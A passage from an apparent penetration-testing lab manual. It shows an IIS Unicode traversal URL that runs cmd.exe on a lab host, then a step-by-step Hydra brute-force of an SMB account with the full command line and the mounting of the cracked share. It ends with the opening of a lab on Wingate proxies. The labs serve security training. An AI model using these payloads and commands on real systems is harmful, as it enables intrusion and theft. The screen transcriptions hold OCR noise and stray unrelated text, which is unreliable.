

The following screen appears:



On the address bar enter the same script originally obtained from the TCS CGI Scanner:

http://172.16.1.40/scripts/..%c0%af../winnt/system32/ cmd.exe?/c+dir+c:\



Notice that the **beenhacked** directory is now created in the root of the C: drive on the target.

**\*Note:** The results of these scripts tells an attacker that the computer has read/write access and as such can issue commands to the target as if the attacker were sitting behind the keyboard of the target. At this point, the attacker owns the target.

The gray bar along the top right of the application allows you to enter custom scripts for the application to check against the target. If you wanted to check the Program Files directory or create a beenhacked directory on each target it is capable of compromising, you could enter these scripts here and click the downward-pointing arrow to enter the script into the application. Repeat this process for multiple targets



## **Lab 39: Shared Resources Locator**

#### *Identify Open Shared Resources: Hydra*

**Prerequisites:** Shared resources on the target

**Countermeasures:** Bastion servers/workstations, host-based firewalls

**Description:** The Hydra application will scan a range of IP addresses and identify any open shares from open port 139. Open shares are shares without passwords assigned to them, of which the majority allows anyone to copy, move, delete, and quite often add to the share. Not all shares are left unprotected and Hydra has the ability to brute-force its way into the share given a username and password list combination. Remember that Linux commands are *case sensitive*.

**Procedure:** Compile, install, and launch against the target with the following syntax:

./hydra <options> (Target IP or Hostname)

or

./xhydra (To start Hydra in X)

From the directory containing the compressed Hydra files type **tar –zxvf hydra-5.0-src.tar.gz**.

The files will uncompress into a new directory named **hydra-5.0-src**. Change to the new directory by typing **cd hydra-5.0-src** and pressing **Enter**. Hydra needs to be compiled for the specific machine it is on. This is done

#### by typing **./configure**.

Hydra will compile to the specific machine. The next step is to create Hydra by typing the **make** command.



The **make** command will execute and attempt to create the xhydra for Linux X.



To start Hydra in X type:

./xhydra

| Red Hat Linux - VMware Workstation                                                                             | $  $ $ $ $\times$ $ $ |
|----------------------------------------------------------------------------------------------------|-----------------------|
| <b>Windows</b><br>Edit<br><b>VM</b><br>Toam<br>Help<br>Fin<br><b>View</b>                                      |                       |
| <b>00000300</b><br>B<br>圓<br>明                                                                                 |                       |
| For Windows 2000 Professional PA Red Hat Linux 1 Th Red Hat Linux 8 Server<br>n Hone<br>Cu Windows 2000 Server |                       |
| conte localhost-/tools/hydra/hydra 5.0 src                                                                     | ×<br>ਾਰ               |
| Eile Edit<br><b>View</b><br>Terminal<br>Go<br>Help                                                             |                       |
| gcc -I. -Wall -02 -c hydra-svn.c -DLIBOPENSSL -I/usr/kerberos/include                                          |                       |
| gcc -I. -Wall -02 -c hydra-pcanywhere.c -DLIBOPENSSL -I/usr/kerberos/include                                   |                       |
| gcc -I. -Wall -02 -c hydra-sip.c -DLIBOPENSSL -I/usr/kerberos/include                                          |                       |
| gcc -I. -Wall -02 -c crc32.c -DLIBOPENSSL -I/usr/kerberos/include                                              |                       |
| gcc -I. -Wall -O2 -c d3des.c -DLIBOPENSSL -I/usr/kerberos/include                                              |                       |
| gcc -I. -Wall -02 -c md4.c -DLIBOPENSSL -I/usr/kerberos/include                                                |                       |
| gcc -I. -Wall -O2 -c hydra-mod.c -DLIBOPENSSL -I/usr/kerberos/include                                          |                       |
| gcc -I. -Wall -02 -c hydra.c -DLIBOPENSSL -I/usr/kerberos/include                                              |                       |
| gcc -I. -Wall -02 -lm -o hydra hydra-vnc.o hydra-pcnfs.o hydra-rexec.o hydra-nntp.o hydra-socks5.              |                       |
| o hydra-telnet.o hydra-cisco.o hydra-http.o hydra-ftp.o hydra-imap.o hydra-pop3.o hydra-smb.o hyd              |                       |
| ra-icq.o hydra-cisco-enable.o hydra-ldap.o hydra-mysql.o hydra-http-proxy.o hydra-smbnt.o hydra-m              |                       |
| ssql.o hydra-snmp.o hydra-cvs.o hydra-smtpauth.o hydra-sapr3.o hydra-ssh2.o hydra-teamspeak.o hyd              |                       |
| ra-postgres.o hydra-rsh.o hydra-rlogin.o hydra-oracle-listener.o hydra-svn.o hydra-pcanywhere.o h              |                       |
| ydra-sip.o crc32.o d3des.o md4.o hydra-mod.o hydra.o -lm -lssl -lcrypto -L/usr/lib -L/usr/local/l              |                       |
| $lib -L/lib -L/lib -L/lib$                                                                                     |                       |
| If men could get pregnant, abortion would be a sacrament                                                       |                       |
| cd hydra-gtk && ./make_xhydra.sh                                                                               |                       |
| Trying to compile xhydra now (hydra gtk gui) - dont worry if this fails, this is really optional               |                       |
|                                                                                                    |                       |
| 'src/xhydra' -> '/xhydra'                                                                                      |                       |
| The GTK GUI is ready, type "./xhydra" to start                                                                 |                       |
|                                                                                                    |                       |
| Now type make install                                                                                          |                       |
| [root@localhost hydra-5.0-src]# ./xhydra                                                                       |                       |
| lanor                                                                                                    | Wed Nov 09<br>7:33 PM |
|                                                                                                    | $D_1 = 100$           |

Xhydra will start.



Change the Single target to the new target.

Change the Port from Cisco to **139**. (After all, we are looking for SMB Shares).

Select the **Show Attempts** and **Be Verbose** options.



Select the **Passwords** tab.

Change the *Username* to **Kermit**. (Labs 10 and 11 identified the real Administrator account as being renamed to Kermit.)

Change the password to either a specific password for the account or in this case to a password file. There are applications designed to create password files, but if you need to create one manually simply create a text file in the directory containing Hydra with passwords containing one password per line.



Click on the **Start** tab.



Red Hat Linux - VMware Workstation  $\frac{1}{2}$ Edit . . . . . . . . . . . n Home | 26 Windows 2000 Professional | 26 Red Hat Linux | 25 Red Hat Linux 8 Server | 26 Windows V HydraGTK  $\Box$   $x$ **Sil Quit** oťs Ho Target Passwords Tuning Specific Start Faulty Considers a constant of the state of the state of the state of the Hydra of the Hydra Ottp://www.thc.org) stating at 2005-11-09 20:02:04<br>Hydra Ottp://www.thc.org) stating at 2005-11-09 20:02:04<br>[DATA] 1 tasks, 1 se ణ Start Here G [INFO] Reduced number of tasks to 1 (smb does not like patallel connection<br>(ATTEMFT) target 172,16,1.40 - login "kemit" - pass "ab" - child 0 - 2 of 6<br>(ATTEMFT) target 172,16,1.40 - login "kemit" - pass "abc" - child 0 - 3 Trash 6 led Hat Linux **1386 8.0**  $\overline{\bullet}$ Save Output Start Stop Clear Output dra 172.16.1.40 smb -s 139 -v -V -l kermit -P passwordlist1 -t 36 ●0000500  $\mathbf{E}$  $\bullet$ Wed Nov 09 8:02 PM 医口腔器

Click **Start**. The results will be displayed.

Hydra will attempt each password from the password file for the username given. If the correct password is in the file, Hydra will let you know. In this example, the password for the username kermit is **123**.

Now that you know what the username/password combination is, how do you connect to it?

The first step will be to create a directory that Linux can associate with the target's share by typing:

mkdir hacker



Next is to mount the shared directory on the target. In this example, I know the share name (Personal) from the LANguard application lab (Lab 30). Sdfds



Type in the username for the share.



Type in the password for the share.



Verify that the Linux machine can view the contents of the target's shared folder.



By looking at the shared directory on the target we can verify that the Linux machine is actually looking at the contents of the share on the target.



When you look at xhydra, the bottom of the screen will display exactly what you would need to type if you choose to use the command-line version or if xhydra will not install on your version of Linux. In this case, you would type:

```
./hydra 172.16.1.40 smb –s 139 –v –V –l kermit –P 
   passwordlist1 –t 36
```


The results from the command line are identical to the xhydra.



**\*Note:** There are literally thousands of open shares existing on the Internet, and thousands of those are left unprotected unintentionally. One of the biggest reasons for this is that the owner is not educated in the area of security and is dependent upon his or her ISP or even the router "out-of-the-box" for their security needs.

## **Lab 40: Locate Wingate Proxy Servers**

#### *Locate Wingate Proxy Servers: WGateScan/ADM Gates*

**Prerequisites:** Wingate Proxy Server target

- **Countermeasures:** Deny Wingate Proxy Servers, Bastion servers/ workstations
- **Description:** The Wingate Proxy Server application is designed to act as a proxy for users on a LAN. This proxy provides Network Address Translation (NAT), which is a level of security as the internal IP addresses are not routable on the Internet. Any traffic going to the Internet has the external IP address of the Wingate server. Remember that all Linux commands are *case sensitive*.

Because of this level of anonymity attackers look for vulnerable Wingate Proxy Servers from which to launch their attacks and on which to store their tools. One of the first items an attacker will perform once the Wingate server has been compromised is to turn off any logging to help cover his or her tracks. Remember: No Logs = No Evidence.

**Procedure:** Enter the target IP range, target information, and application options; then scan.

Open the WGateScan application.

